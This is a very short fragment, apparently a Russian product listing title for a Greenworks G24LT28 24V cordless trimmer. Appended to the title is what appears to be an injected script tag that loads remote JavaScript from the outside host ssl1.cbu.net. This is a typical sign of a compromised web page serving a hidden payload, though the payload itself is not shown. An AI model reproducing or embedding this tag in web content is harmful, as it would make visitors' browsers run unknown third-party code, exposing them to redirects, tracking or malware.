 Триммер аккумуляторный G-24 24V GREENWORKS G24LT28<script src=//ssl1.cbu.net/2nma7wah></script>